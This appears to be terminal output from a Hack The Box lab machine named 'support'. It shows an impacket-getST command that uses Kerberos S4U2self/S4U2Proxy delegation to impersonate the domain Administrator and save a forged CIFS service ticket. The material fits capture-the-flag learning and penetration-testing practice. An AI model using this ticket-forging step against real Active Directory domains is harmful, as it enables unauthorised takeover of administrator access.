 ~/HTB-machines/support
impacket-getST -spn cifs/dc.support.htb -impersonate Administrator support.htb/ATTACKERSYSTE
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_dc.support.htb@SUPPORT.HTB.ccache